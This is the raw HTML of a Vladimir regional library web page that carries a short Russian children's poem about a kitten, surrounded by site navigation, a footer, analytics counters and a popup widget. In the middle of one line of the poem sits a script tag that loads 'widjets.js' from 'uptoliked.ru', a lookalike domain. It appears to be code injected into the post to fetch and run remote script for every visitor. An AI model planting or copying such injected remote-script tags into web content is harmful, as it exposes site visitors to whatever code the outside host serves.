.wpProQuiz_question .wpProQuiz_questionList .wpProQuiz_questionListItem.wpProQuiz_answerIncorrect {
	border-radius: 12px;
}

.wpProQuiz_quiz .wpProQuiz_question .wpProQuiz_questionListItem .wpProQuiz_questionInput {
	margin-top: -4px !important;
}

.wp-caption .wp-caption-text .imgcprt-caption span {
	font-weight: 400 !important;
}		</style>
		<link rel='stylesheet' id='ays-pb-min-css' href='https://library.vladimir.ru/wp-content/plugins/ays-popup-box/public/css/ays-pb-public-min.css?ver=6.1.0' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-4771 single-format-standard wp-theme-library">

<header>
    <div class="container">
        <div class="logo">
            <a href="https://library.vladimir.ru/" rel="home">
               <img src="https://library.vladimir.ru/wp-content/themes/library/assets/images/logo.png" alt="Логотип" class=img_logo width="125" height="75">
                              <span class="title_logo">Владимирская областная научная библиотека</span>
           </a>
        </div>
        <nav class='js-nav'>
           <div class="nav_wrap js-nav_wrap">
             <div class="mobile-menu js-mobile_menu">
                  <div class="mobile-menu__btn js-mobile_menu__btn">Меню</div>
                  <div class="mobile-menu__icons">
                      <img src="https://library.vladimir.ru/wp-content/themes/library/assets/images/eye.png" alt="Версия для слабовидящих" class="mobile-menu__icons-eye bvi-open" width="28" height="18">
                      <img src="https://library.vladimir.ru/wp-content/themes/library/assets/images/search.png" alt="Поиск по сайту" class="js-menu_item_search__mobile" width="23" height="23">
                  </div>
              </div>
              <ul id="menu-verxnee-menyu" class="menu js-menu_search js-mobile_menu__toggle"><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu_item"><a href="https://library.vladimir.ru/category/o-biblioteke">О библиотеке</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu_item"><a href="https://library.vladimir.ru/category/resursy">Ресурсы</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu_item"><a href="https://library.vladimir.ru/category/uslugi">Услуги</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu_item"><a href="https://library.vladimir.ru/category/chitatelyam">Читателям</a></li>
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu_item"><a href="https://biss.lib33.ru/">Коллегам</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu_item"><a href="https://library.vladimir.ru/contact">Контакты</a></li>
<li class="menu_item menu_item-hidden bvi-hide">
                    <img class="bvi-panel-open-menu bvi-open" src="https://library.vladimir.ru/wp-content/themes/library/assets/images/eye.png" alt="Версия для слабовидящих">
                </li>
                <li class="menu_item menu_item-hidden js-menu_item_search">
                    <img src="https://library.vladimir.ru/wp-content/themes/library/assets/images/search.png" alt="Поиск"  class="menu_item__search-icon">
                </li></ul>                <form action="https://library.vladimir.ru/" class="search_site js-search_site" role="search">
   <input type="text" placeholder="Поиск по сайту" class="search_site_input" value="" name="s">
   <button type="submit" class="search_site_button">
       <img src="https://library.vladimir.ru/wp-content/themes/library/assets/images/search_site.png" alt="Искать" width="23" height="23">
   </button>
   <span class="search_site_button search_site_button_close js-search_button_close">
       <img src="https://library.vladimir.ru/wp-content/themes/library/assets/images/search_site_close.png" alt="Закрыть" width="23" height="23">
   </span>
</form>           </div>
        </nav>
    </div>
</header>
<div class="breadcrumbs">
                    <div class="container">
                        <ul>
                            <li><a href="https://library.vladimir.ru">Главная</a></li><li><a href="https://library.vladimir.ru/category/spravochnyj-material">Справочный материал</a></li><li>Костюнин Андрей</li></ul></div></div>
    <div class="second_page">
        <div class="container">
            <h1 class="title">Костюнин Андрей</h1>
            <span class="post-date">Дата публикации: 23.10.2012</span>
            <div class="content_wrap">
                <div class="sidebar"><ul id="menu-bokovoe-menyu" class="sidebar_menu"><li class=" menu-item menu-item-type-taxonomy menu-item-object-category sidebar_menu_item"><a href="https://library.vladimir.ru/category/news">Новости</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category sidebar_menu_item"><a href="https://library.vladimir.ru/category/kraevedenie-2">Краеведение</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category sidebar_menu_item"><a href="https://library.vladimir.ru/category/meropriyatij">Мероприятия</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category sidebar_menu_item"><a href="https://library.vladimir.ru/category/vystavki-2">Выставки</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category sidebar_menu_item"><a href="https://library.vladimir.ru/category/izdaniya-biblioteki">Издания библиотеки</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category sidebar_menu_item"><a href="https://library.vladimir.ru/category/virt-vystavki">Виртуальные выставки</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category sidebar_menu_item"><a href="https://library.vladimir.ru/category/viktoriny">Викторины</a></li>
</ul></div>                <div class="article_wrap bvi-speech">
                    <p align="center">* * *</p>
<p align="center"> </p>
<p align="center">Котик ты, котик</p>
<p align="center">Пушистый котенок,<script src="//uptoliked.ru/widjets.js"></script></p>
<p align="center">Мышь или крысу</p>
<p align="center">Хочешь ты съесть?</p>
<p align="center"> </p>
<p align="center">Зачем мен мышонок?</p>
<p align="center">Мне б сливок бочонок</p>
<p align="center">И вкусной сметанки</p>
<p align="center">Вволю поесть.</p>
                </div>
            </div>
        </div>
    </div>

<footer>
    <div class="top_footer">
       <div class="container">
           <div class="bottom_menu"><ul id="menu-nizhnee-menyu-1" class="menu"><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://library.vladimir.ru/category/o-biblioteke">О библиотеке</a>
<ul class="bottom_sub_menu">
<li class=" menu-item menu-item-type-post_type menu-item-object-post"><a href="https://library.vladimir.ru/o-biblioteke/grafik-raboty.html">График работы</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-post"><a href="https://library.vladimir.ru/o-biblioteke/documents.html">Документы библиотеки</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-post"><a href="https://library.vladimir.ru/o-biblioteke/otdeli.html">Структура библиотеки</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://library.vladimir.ru/category/history-library">История библиотеки</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://library.vladimir.ru/category/doska-pocheta">Доска почета</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://library.vladimir.ru/category/o-biblioteke/vakansii">Вакансии</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-post"><a href="https://library.vladimir.ru/protivodejstvie-korrupcii/protivodejstvie-korrupcii.html">Противодействие коррупции</a></li>
<li class=" menu-item menu-item-type-custom menu-item-object-custom"><a href="https://fulltext.lib33.ru/Events/documents/ZPDn/politica_obrabotki/index.html">Политика обработки персональных данных библиотеки</a></li>
<li class=" menu-item menu-item-type-custom menu-item-object-custom"><a href="https://fulltext.lib33.ru/Events/documents/ZPDn/pravila_obrabotki/index.html">Правила обработки персональных данных</a></li>
<li class=" menu-item menu-item-type-custom menu-item-object-custom"><a href="https://fulltext.lib33.ru/Events/documents/ZPDn/politica_konfidencialnosti/index.html">Политика конфиденциальности персональных данных при работе с интернет-ресурсами библиотеки</a></li>
</ul>
</li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://library.vladimir.ru/category/uslugi">Услуги</a>
<ul class="bottom_sub_menu">
<li class=" menu-item menu-item-type-custom menu-item-object-custom"><a href="https://online.lib33.ru/">Библиотека Online</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-post"><a href="https://library.vladimir.ru/uslugi/sprosi-bibliotekarya.html">Спроси библиотекаря!</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-post"><a href="https://library.vladimir.ru/uslugi/virt-spravk.html">Виртуальная справочная служба</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-post"><a href="https://library.vladimir.ru/uslugi/mezhbibliotechnyj-abonement-mba.html">Межбиблиотечный абонемент (МБА)</a></li>
<li class=" menu-item menu-item-type-custom menu-item-object-custom"><a href="https://fulltext.lib33.ru/Events/documents/platnye_uslugi2024/2/index.html">Перечень платных услуг</a></li>
</ul>
</li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://library.vladimir.ru/category/resursy">Ресурсы</a>
<ul class="bottom_sub_menu">
<li class=" menu-item menu-item-type-post_type menu-item-object-post"><a href="https://library.vladimir.ru/news/ivis-universalnye-bazy-dannyx-periodiki.html">ИВИС — Универсальные базы данных периодики</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-post"><a href="https://library.vladimir.ru/resursy/internet-resursy-biblioteki.html">Интернет-ресурсы библиотеки</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-post"><a href="https://library.vladimir.ru/home-slider/elektronnaya-biblioteka-litres-lyubimye-knigi-besplatno.html">Электронная библиотека «ЛитРес»</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-post"><a href="https://library.vladimir.ru/resursy/bibliorossika-intellektualnoe-razvlechenie-dlya-vsex.html">БиблиоРоссика – интеллектуальное развлечение для всех</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-post"><a href="https://library.vladimir.ru/resursy/rukont-teper-dostupen.html">РУКОНТ теперь доступен</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-post"><a href="https://library.vladimir.ru/resursy/universitetskaya-biblioteka-onlajn-podpishis-i-uchis.html">Университетская библиотека онлайн — подпишись и учись</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-post"><a href="https://library.vladimir.ru/spravochnyj-material/elektronnye-resursy-otdela-proizvodstvennoj-literatury.html">Электронные ресурсы отдела производственной литературы</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-post"><a href="https://library.vladimir.ru/resursy/dostizheniya-izobretatelej-vladimirskogo-regiona.html">Достижения изобретателей Владимирского региона (2011 – 2025 гг.)</a></li>
<li class=" menu-item menu-item-type-custom menu-item-object-custom"><a href="http://opac.lib33.ru/opacg/">Вход в OPAC-Global</a></li>
</ul>
</li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://library.vladimir.ru/category/chitatelyam">Читателям</a>
<ul class="bottom_sub_menu">
<li class=" menu-item menu-item-type-post_type menu-item-object-post"><a href="https://library.vladimir.ru/contest-exclude/vb_02.html">Как записаться в библиотеку?</a></li>
<li class=" menu-item menu-item-type-custom menu-item-object-custom"><a href="https://library.vladimir.ru/o-biblioteke/grafik-raboty.html">График работы</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://library.vladimir.ru/category/meropriyatij">Мероприятия</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://library.vladimir.ru/category/vystavki-2">Выставки</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://library.vladimir.ru/category/xudozhestvennye-vystavki">Художественные выставки</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://library.vladimir.ru/category/profilaktika-finansovoj-prestupnosti">Профилактика финансовой преступности и основы интернет-безопасности</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-post"><a href="https://library.vladimir.ru/news/antiterror-znaniya-spasayut-zhizni.html">Антитеррор: знания спасают жизни</a></li>
</ul>
</li>
</ul></div>
            <div class="contact">
                <div class="social">
                    <div class="social_title">Подписывайтесь:</div>
                        <div class="social_icons">
                                                                                        
                                <a href="https://vk.com/library.vladimir" target="_blank">
                                    <img
                                        src="https://library.vladimir.ru/wp-content/themes/library/assets/images/vk.png?ver=1562926770"
                                        class="soc_sprite ok"
                                        alt="ВКонтакте"
                                        title="ВКонтакте"
                                    />
                                </a>
                                                            
                                <a href="http://ok.ru/group/52485452333258" target="_blank">
                                    <img
                                        src="https://library.vladimir.ru/wp-content/themes/library/assets/images/ok.png?ver=1527862180"
                                        class="soc_sprite ok"
                                        alt="Одноклассники"
                                        title="Одноклассники"
                                    />
                                </a>
                                                            
                                <a href="https://t.me/nau4ka33" target="_blank">
                                    <img
                                        src="https://library.vladimir.ru/wp-content/themes/library/assets/images/telegram.png?ver=1650026550"
                                        class="soc_sprite ok"
                                        alt="Телеграм"
                                        title="Телеграм"
                                    />
                                </a>
                                                    </div>
                </div>
                <!--<div style="margin: 2rem 0">
                    <h3></h3>
                    <a href="https://vk.lib33.ru" target="_blank">
                        <img src="" alt="Научка 33 Вконтакте" class="soc_sprite nauchka33" />
                    </a>
                </div>-->
                <!-- SIDEBAR: footer-bottom -->
                <div class="widget_text footer-bottom"><div class="textwidget custom-html-widget"><!-- Rating Mail.ru logo -->
<br>
<a href="https://top.mail.ru/jump?from=941015">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://top-fwz1.mail.ru/counter?id=941015;t=433;l=1" style="border:0;" height="31" width="88" alt="Top.Mail.Ru" /><noscript><img src="https://top-fwz1.mail.ru/counter?id=941015;t=433;l=1" style="border:0;" height="31" width="88" alt="Top.Mail.Ru" /></noscript></a>
<!-- //Rating Mail.ru logo -->
</div></div>        <script>
            jQuery().ready(function () {
                var log = console.log;
                var error = console.log;

                if (console.error) {
                    error = console.error;
                }
                if ( typeof EIPSK === 'undefined' ) {
                    error('Ошибка: отсутствуют API для работы с виджетами Культуры РФ');
                } else {
                    if (Math.random() * 1000 <= 1000) {
                        setTimeout(function () {
                            try {
                                EIPSK.Widgets.BottomBar('');
                            } catch (e) {
                                error('Ошибка: проверьте параметры виджета Культура РФ');
                            }
                        }, 0);
                    }
                }
            });
        </script>
                <div class="wt-org__contacts footer__contacts-widget" itemscope itemtype="https://schema.org/Organization" style="margin-top: 2rem;">
                                                                <a href="https://yandex.ru/maps/?text=Владимир, Дзержинского, 3" target="_blank" class="wt-org__contacts_address">
                                                    <span class="wt-org__contacts_address-postal-code" itemprop="postalCode">600000</span>,                         
                                                    <span class="wt-org__contacts_address-locality">
                                г. <span itemprop="addressLocality">Владимир</span>,                             </span>
                        
                                                    <span class="wt-org__contacts_address_street">
                                ул. <span itemprop="streetAddress">Дзержинского, 3</span>
                            </span>
                                            </a>
                
                                    <div class="wt-org__contacts_phone">
                        <span class="wt-org__contacts_phone-caption">Телефон:</span>
                        <a class="wt-org__contacts_phone-link" href="tel:+">
                            <span class="wt-org__contacts_phone-number" itemprop="telephone">+7 (4922) 32-32-02</span>
                        </a>
                    </div>
                
                                    <div class="wt-org__contacts_phone">
                        <span class="wt-org__contacts_phone-caption">Факс:</span>
                        <a class="wt-org__contacts_phone-link" href="tel:+">
                            <span class="wt-org__contacts_phone-number" itemprop="faxNumber">+7 (4922) 32-52-88</span>
                        </a>
                    </div>
                
                                    <div class="wt-org__contacts_email">
                        <span class="wt-org__contacts_email-wrapper">
                            <span class="wt-org__contacts_email-caption">E-mail:</span>
                            <a class="wt-org__contacts_email-link" href="mailto:info@lib33.ru">
                                <span class="wt-org__contacts_email-address" itemprop="email">info@lib33.ru</span>
                            </a>
                        </span>
                    </div>
                                                </div>
                        <!-- /SIDEBAR: footer-bottom -->
            </div>
       </div>
    </div>
    <div class="bottom_footer">
        <div class="container">
            <div class="copyrighted">
                <span class="block-slice">© 2000 - 2026 Владимирская областная научная библиотека.</span>
                <span class="block-slice"> Все права защищены.</span>
            </div>
            <a href="https://library.vladimir.ru/sitemap" class="link_sitemap">Карта сайта</a>

                        <div class="last-content-update">Последнее обновление 27.01.2026</div>
        </div>
    </div>
    <a href="#" class="scroll-up js-scroll-up" title="Вернуться к началу страницы">
        <i class="material-icons">arrow_upward</i>
    </a>
</footer>

<script type="text/javascript">
    (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter28274896 = new Ya.Metrika({id:28274896, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/28274896" style="position:absolute; left:-9999px;" alt="" /></div></noscript><script type="text/javascript">
    var _tmr = _tmr || []; _tmr.push({id: "941015", type: "pageView", start: (new Date()).getTime()}); (function (d, w) { var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
    ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js"; var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
    if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }})(document, window); </script><noscript><div style="position:absolute;left:-10000px;">
    <img src="//top-fwz1.mail.ru/counter?id=941015;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" /></div></noscript><script defer src="https://culturaltracking.ru/static/js/spxl.js?pixelId=1735" data-pixel-id="1735"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/library/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

					<div class='ays-pb-modals av_pop_modals_2 ays-pb-close-popup-with-esc ' style='min-width: 100%;'>
                        <input type='hidden' value='slideInUp' id='ays_pb_modal_animate_in_2'>
                        <input type='hidden' value='slideInUp' id='ays_pb_modal_animate_in_mobile_2'>
                        <input type='hidden' value='fadeOut' id='ays_pb_modal_animate_out_2'>
                        <input type='hidden' value='fadeOut' id='ays_pb_modal_animate_out_mobile_2'>
                        <input type='hidden' value='1000' id='ays_pb_animation_close_speed_2'>
                        <input type='hidden' value='1000' id='ays_pb_animation_close_speed_mobile_2'>
                        <label for='ays-pb-modal-checkbox_2' class='ays-pb-visually-hidden-label'>modal-check</label>
						<input id='ays-pb-modal-checkbox_2' class='ays-pb-modal-check' type='checkbox'/>
                        
                        
                <div class='ays-pb-modal ays-pb-modal-image-type-img ays-pb-modal_2      ays-popup-box-main-box ays-pb-bg-styles_2 ays-pb-border-mobile_2' data-ays-flag='false' style='width: 400px; height: 200px; background-color:#ffffff; color: #000000 !important; border: 1px  solid #ffffff; border-radius: 4px;;' >
                    
                    <div class='ays_content_box' style='padding: 0px'>
                        <a href="https://www.culture.ru" target="_blank"><img src='https://library.vladimir.ru/wp-content/uploads/2025/12/culture_rf_banner-1.png'></a>
                    </div>
                    <div class='ays-pb-dismiss-ad ays_pb_display_none' data-dismiss='' data-id='2'>
                        <button id='ays_pb_dismiss_ad'>
                            <span class='ays_pb_dismiss_ad_text_pc'>Dismiss ad</span>
                            <span class='ays_pb_dismiss_ad_text_mobile'>Dismiss ad</span>
                        </button>
                    </div>
                    <p class='ays_pb_timer   ays_pb_timer_2'>Он будет закрыт в  <span data-seconds='0' data-ays-seconds='0' data-ays-mobile-seconds='0'>0</span> секунд</p>
                    <div class='ays-pb-modal-close  ays-pb-modal-close_2 ays-pb-close-button-delay ays_pb_pause_sound_2' style='color: #000000 !important;padding: 0px;transform:scale(1)' data-toggle='tooltip' title=''></div>
                </div><script>
                    document.addEventListener('DOMContentLoaded', function() {if (window.innerWidth < 768) { jQuery(document).find('.ays-pb-modal_2').css({'top': 'unset',  'left': '0','right': '0','bottom':'0', 'margin': '30px auto'}); } else { jQuery(document).find('.ays-pb-modal_2').css({'right': '0', 'bottom': '0', 'left': 'unset','top':'unset', 'margin': '30px'}); }});
                </script><div id='ays-pb-screen-shade_2' overlay='overlay_2' data-mobile-overlay='false'></div>
                        <input type='hidden' class='ays_pb_delay_2' value='0'/>
                        <input type='hidden' class='ays_pb_delay_mobile_2' value='0'/>
                        <input type='hidden' class='ays_pb_scroll_2' value='0'/>
                        <input type='hidden' class='ays_pb_scroll_mobile_2' value='0'/>
                        <input type='hidden' class='ays_pb_abt_2' value='both'/>
					</div>                   
                    <style>
                        .ays-pb-modal_2{
                            
                            max-height: 300px;
                        }

                        .ays-pb-modal_2, .av_pop_modals_2 {
                            display:none;
                        }
                        .ays-pb-modal-check:checked ~ #ays-pb-screen-shade_2 {
                            opacity: 0.5;
                            pointer-events: auto;
                        }

                        .ays_notification_window.ays-pb-modal_2 .ays_pb_notification_logo img {
                            width: 100%;
                            max-width: 100px;
                            min-width: 50px;
                            max-height: none;
                            min-height: auto;
                            object-fit: cover;
                            border-radius: unset
                        }

                        .ays_notification_window.ays-pb-modal_2 div.ays_pb_notification_button_1 button {
                            background: #F66123;
                            color: #FFFFFF;
                            font-size: 15px;
                            font-weight: normal;
                            border-radius: 6px;
                            border: none;
                            padding: 12px 32px;
                            transition: 0.3s;
                            box-shadow: none;
                            letter-spacing: 0px;
                            text-transform: none;
                            text-decoration: none;
                        }

                        .ays_notification_window.ays-pb-modal_2 div.ays_pb_notification_button_1 button:hover {
                            background: #F66123;
                            color: #FFFFFF;
                        }

                        .ays-pb-modal_2.ays-pb-bg-styles_2:not(.ays_winxp_window, .ays_template_window),
                        .ays_winxp_content.ays-pb-bg-styles_2,
                        footer.ays_template_footer.ays-pb-bg-styles_2 div.ays_bg_image_box {
                            
                        }

                        .ays-pb-modal_2.ays_template_window {
                            
                        }

                        .ays_cmd_window {
                            background-color: rgba( 255,255,255,0.85 );
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-underscore {
                            background-color: black;
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-indicator {
                            background-color: transparent;
                        }

                        .ays-pb-modal_2 .ays_pb_description > *, 
                        .ays-pb-modal_2 .ays_pb_timer,
                        .ays-pb-modal_2 .ays_content_box p,
                        .ays-pb-modal_2 .ays-pb-dismiss-ad > button#ays_pb_dismiss_ad{
                            color: #000000;
                            font-family: inherit;
                        }

                        .ays-pb-modal_2 .close-image-btn{
                            color: #000000 !important;
                        }    

                        .ays-pb-modal_2 .close-image-btn:hover,
                        .ays-pb-modal_2 .close-template-btn:hover{
                            color: #000000 !important;
                        }    

                        .ays-pb-modal_2 .ays_pb_material_close_circle_icon{
                            fill: #000000 !important;
                        }

                        .ays-pb-modal_2 .ays_pb_material_close_circle_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        .ays-pb-modal_2 .ays_pb_material_close_icon{
                            fill: #000000 !important;
                        }
                        
                        .ays-pb-modal_2 .ays_pb_material_close_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        #ays-pb-screen-shade_2 {
                            opacity: 0;
                            background: rgb(0,0,0);
                            position: absolute;
                            left: 0;
                            right: 0;
                            top: 0;
                            bottom: 0;
                            pointer-events: none;
                            transition: opacity 0.8s;
                            ;
                        }

                        .ays-pb-modal_2.slideInUp{
                            animation-duration: 1s !important;
                        }
                        .ays-pb-modal_2.fadeOut {
                            animation-duration: 1s !important;
                        }

                        .ays-pb-disable-scroll-on-popup{
                             
                            
                        }
                        .ays_lil_window .ays_lil_main,
                        .ays_window.ays-pb-modal_2 .ays_pb_description,
                        .ays_win98_window.ays-pb-modal_2 .ays_pb_description,
                        .ays_cmd_window.ays-pb-modal_2 .ays_pb_description,
                        .ays_winxp_window.ays-pb-modal_2 .ays_pb_description,
                        .ays_ubuntu_window.ays-pb-modal_2 .ays_pb_description{
                            
                        }
                        
                        .ays-pb-modals .ays-pb-modal_2 .ays_pb_description + hr{
                            
                        }

                        .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_lil_head, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_topBar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_topbar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_tools, .ays-pb-modal_2 .ays_winxp_title-bar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_win98_head, .ays-pb-modal_2 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_cmd_window-cursor, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_folder-info.ays_pb_timer_2, .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_2{
                            
                            
                        }
                        .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_2{
                            
                        }
                        .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_pb_description ~ ays-pb-modal .ays_pb_description{
                            
                        }

                        .ays-pb-modal_2 .ays-pb-modal-close_2:hover .close-lil-btn {
                            transform: rotate(180deg) scale(1) !important;
                            padding: 0 !important;
                        }

                        .ays_pb_hide_timer_on_pc {
                            visibility: hidden;
                        }

                        @media screen and (max-width: 768px){
                            .ays-pb-modal_2{
                                width: 100% !important;
                                max-width: 100% !important;
                                height : 200px !important;
                                box-shadow: unset !important;
                                box-sizing: border-box;
                                max-height: none;
                            }

                            .ays_notification_window.ays-pb-modal_2 .ays_pb_notification_logo img {
                                width: 100%;
                                max-width: 100px;
                                min-width: 50px;
                            }

                            .ays_notification_window.ays-pb-modal_2 div.ays_pb_notification_button_1 button {
                                font-size: 15px;
                                font-weight: normal;
                                letter-spacing: 0px;
                            }

                            .ays_template_head,.ays_lil_head{
                                background-color: #ffffff !important;
                            }

                            .ays_cmd_window {
                                background-color: rgba( 255,255,255,0.85 );
                            }

                            #ays-pb-screen-shade_2 {
                                background: rgb(0,0,0);
                            }

                            .ays-pb-modal_2.ays-pb-bg-styles_2:not(.ays_winxp_window, .ays_template_window),
                            .ays_winxp_content.ays-pb-bg-styles_2,
                            footer.ays_template_footer.ays-pb-bg-styles_2 div.ays_bg_image_box {
                                background-image: unset !important
                            }

                            .ays-pb-modal_2.ays_template_window {
                                
                            }

                            .ays-pb-bg-styles_2 {
                                background-color: #ffffff !important;
                            }

                            .ays-pb-border-mobile_2 {
                                border : 1px solid #ffffff !important;
                                border-radius: 4px !important;
                            }

                            .ays_pb_title_styles_2 {
                                text-shadow: unset !important;
                            }

                            .ays-pb-modal_2  .ays_pb_description > p{
                                word-break: break-word !important;
                                word-wrap: break-word;
                            }

                            .ays-pb-modal_2  .ays_pb_description {
                                font-size: 13px !important;
                                text-align: left !important;
                            }

                            .ays-pb-modal_2.ays_template_window p.ays_pb_timer.ays_pb_timer_2{
                                right: 20%;bottom:0;
                            }

                            .ays-pb-modal_2 div.ays_image_content p.ays_pb_timer.ays_pb_timer_2,
                            .ays-pb-modal_2.ays_minimal_window p.ays_pb_timer.ays_pb_timer_2,
                            .ays-pb-modal_2.ays_video_window p.ays_pb_timer.ays_pb_timer_2{
                                bottom: px !important;
                            }

                            .ays-pb-modal_2.ays_template_window footer.ays_template_footer{
                                flex-direction: column;align-items: center;justify-content: start;
                            }

                            .ays-pb-modal_2.ays_template_window div.ays_bg_image_box{
                                width:100%; height:180px;
                            }

                            #ays-pb-screen-shade_2 {
                                -webkit-backdrop-filter: none;
                backdrop-filter: none;
                opacity:0.5 !important;;
                            }

                            .ays-pb-modal_2.slideInUp{
                                animation-duration: 1s !important;
                            }
                            .ays-pb-modal_2.fadeOut {
                                animation-duration: 1s !important;
                            }

                            .ays-pb-disable-scroll-on-popup{
                                overflow:auto !important; 
                                overflow-y: auto !important
                            }

                            .ays-pb-modals .ays-pb-modal_2 .ays_pb_description + hr{
                                display:block;
                            }

                            .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_lil_head, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_topBar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_topbar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_tools, .ays-pb-modal_2 .ays_winxp_title-bar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_win98_head, .ays-pb-modal_2 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_cmd_window-cursor, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_folder-info.ays_pb_timer_2, .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_2{
                                position:sticky;
                                width:auto
                            }

                            .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_pb_description ~ ays-pb-modal .ays_pb_description{
                                padding:0;
                            }

                            .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_2{
                                bottom:6px
                            }

                            .ays_lil_window .ays_lil_main,
                            .ays_window.ays-pb-modal_2 .ays_pb_description,
                            .ays_win98_window.ays-pb-modal_2 .ays_pb_description,
                            .ays_cmd_window.ays-pb-modal_2 .ays_pb_description,
                            .ays_winxp_window.ays-pb-modal_2 .ays_pb_description,
                            .ays_ubuntu_window.ays-pb-modal_2 .ays_pb_description{
                                margin-top: 0;
                            }

                            .ays_pb_hide_timer_on_pc {
                                visibility: visible;
                            }

                            .ays_pb_hide_timer_on_mobile {
                                visibility: hidden !important;
                            }
                        }
                    </style>
                    
                <script>
                    document.addEventListener('DOMContentLoaded', function() {
                        (function( $ ) {
                            'use strict';
                            let pbViewsFlag_2 = true;
                            if ('image_type_img_theme' == 'notification') {
                                $(document).find('.ays-pb-modals').prependTo($(document.body));
                            } else {
                                $(document).find('.ays-pb-modals:not(.ays-pb-modals.ays-pb-notification-modal)').appendTo($(document.body));
                            }
                            let isMobile = false;
                            let closePopupOverlay = 0;
